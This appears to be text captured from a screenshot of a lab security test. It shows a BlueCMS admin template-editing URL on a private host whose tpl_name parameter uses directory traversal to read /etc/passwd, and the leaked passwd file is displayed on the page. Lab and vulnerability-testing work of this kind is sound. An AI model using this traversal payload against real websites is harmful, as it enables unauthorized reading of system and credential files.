 不安全 192.168.188.135/admin/tpl_manage.php?act=edit&tpl_name=../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd
信息收集-new ZFile(内网) pve - Proxmox Virtu... iKuai-校地企产教融... 易启学 - 公网 (视频... vulfocus（公网） vulfocus（内网） SSRF TEST VAuditDemo
BlueCMS管理中心 - 编辑模板
编辑过后请更新缓存
模板文件名称: ../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
saslauth:x:998:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
模板内容:
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
mongod:x:997:996:mongod:/var/lib/mongo:/bin/false
redis:x:996:995:Redis Database Server:/var/lib/redis:/sbin/nologin